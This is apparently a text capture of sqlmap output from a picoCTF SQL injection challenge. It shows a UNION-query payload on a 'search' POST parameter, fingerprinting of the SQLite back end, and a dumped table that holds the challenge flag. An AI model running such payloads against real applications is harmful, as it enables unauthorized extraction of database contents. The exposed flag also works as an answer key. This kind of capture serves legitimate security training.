 |___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:39:13 /2023-03-28/
[23:39:13] [INFO] parsing HTTP request from 'sqlmap.txt'
[23:39:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=test' UNION ALL SELECT NULL,CHAR(113,106,98,112,113)||CHAR(104,83,119,101,109,120,114,74,90,107,120,89,112,88,114,88,104
0,87,114)||CHAR(113,118,112,98,113),NULL-- uRqv&submit=Search
---
[23:39:14] [INFO] testing SQLite
[23:39:14] [INFO] confirming SQLite
[23:39:14] [INFO] actively fingerprinting SQLite
[23:39:14] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu
web application technology: PHP 7.4.3
back-end DBMS: SQLite
[23:39:14] [INFO] fetching tables for database: 'SQLite_masterdb'
[23:39:14] [INFO] fetching columns for table 'more_table'
[23:39:15] [INFO] fetching entries for table 'more_table'
Database: <current>
Table: more_table
[2 entries]
+----+---------------------------------------------------------+
| id | flag                                                    |
+----+---------------------------------------------------------+
| 1  | picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a} |
| 2  | If you are here, you must have seen it                  |
+----+---------------------------------------------------------+
[23:39:15] [INFO] table 'SQLite_masterdb.more_table' dumped to CSV file '/root/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_mas
[23:39:15] [INFO] fetching columns for table 'users'
[23:39:15] [INFO] fetching entries for table 'users'
Database: <current>